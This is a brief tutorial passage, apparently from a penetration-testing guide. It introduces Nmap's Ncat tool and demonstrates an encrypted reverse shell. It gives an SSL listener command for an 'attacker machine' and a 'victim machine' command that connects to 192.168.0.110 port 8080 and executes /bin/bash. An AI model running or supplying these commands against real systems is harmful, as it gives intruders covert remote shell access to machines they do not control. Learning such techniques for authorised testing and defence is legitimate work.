Ncat is a Swiss Army Knife tool just like netcat. It is provided by Nmap with some extra features, such as proxy connections, universal OS support, encrypted connections over SSL, and many more.

Let's execute the following command on the attacker machine to listen for incoming encrypted connections on port 8080:
ncat -l 8080 --ssl -v

Now that the listener is ready, let's execute the following command on the victim machine:
ncat 192.168.0.110 8080 --ssl -e /bin/bash -v